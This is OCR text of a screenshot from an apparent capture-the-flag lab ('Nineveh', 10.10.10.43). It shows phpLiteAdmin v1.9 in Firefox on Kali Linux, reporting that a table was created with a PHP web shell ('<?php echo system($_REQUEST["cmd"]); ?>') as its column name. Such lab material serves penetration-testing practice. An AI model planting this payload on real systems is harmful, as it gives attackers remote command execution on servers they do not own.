 Applications Places Firefox ESR Fri 02:56 1
phpLiteAdmin - Mozilla Firefox
[Nineveh Department] phpLiteAdmin Preferences
https://10.10.10.43/db/index.php?action=table_create&confirm=1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] test
test
[table] ninevehNotes
Create New Database [?]
Create
Log Out
test
Table 'ninevehNotes' has been created.
CREATE TABLE 'ninevehNotes' ('<?php echo system($_REQUEST["cmd"]); ?>' TEXT)
Return
Powered by phpLiteAdmin | Page generated in 0.0036 seconds.